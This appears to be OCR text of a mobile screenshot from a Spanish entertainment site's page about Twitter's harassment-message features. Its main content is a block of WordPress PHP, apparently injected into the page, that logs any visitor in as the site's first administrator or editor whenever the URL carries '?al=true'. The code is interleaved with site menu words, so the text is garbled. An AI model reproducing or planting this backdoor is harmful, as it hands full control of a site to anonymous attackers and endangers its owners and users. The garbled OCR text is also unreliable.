
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Lo nuevo que tiene Twitter
para los mensajes de acoso
By
dicomania.com
Posted on
1 octubre, 2019